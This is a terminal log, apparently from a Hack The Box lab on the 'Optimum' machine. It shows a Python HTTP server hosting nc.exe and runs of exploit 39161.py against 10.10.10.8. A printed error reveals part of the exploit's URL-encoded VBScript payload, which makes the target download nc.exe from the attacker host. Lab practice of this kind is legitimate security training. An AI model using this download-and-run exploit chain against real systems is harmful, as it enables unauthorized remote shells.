 ❯ python Server.HTTP
python: can't open file '/home/s4mu51/Desktop/HTB/Optimum/exploits/Server.HTTP': [Errno 2] No such file or directory
❯ python http.server 80
python: can't open file '/home/s4mu51/Desktop/HTB/Optimum/exploits/http.server': [Errno 2] No such file or directory
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [14/Nov/2021 09:24:05] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [14/Nov/2021 09:24:05] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [14/Nov/2021 09:24:05] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [14/Nov/2021 09:24:05] "GET /nc.exe HTTP/1.1" 200 -
❯ ll
.rwxr-xr-x root root 2.4 KB Sun Nov 14 09:18:18 2021 39161.py
.rwxr-xr-x root root  28 KB Sun Nov 14 09:20:18 2021 nc.exe
❯ python 39161.py 10.10.10.8 80
  File "/home/s4mu51/Desktop/HTB/Optimum/exploits/39161.py", line 37
    vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0A
0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20
0%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.ex
^
SyntaxError: (unicode error) 'unicodeescape' codec can't decode bytes in position 2-3: truncated \UXXXXXXXX escape
❯ python2 39161.py 10.10.10.8 80
❯ nano 39161.py
❯ python2 39161.py 10.10.10.8 80
❯ cat 39161.py
❯ python2 39161.py 10.10.10.8 80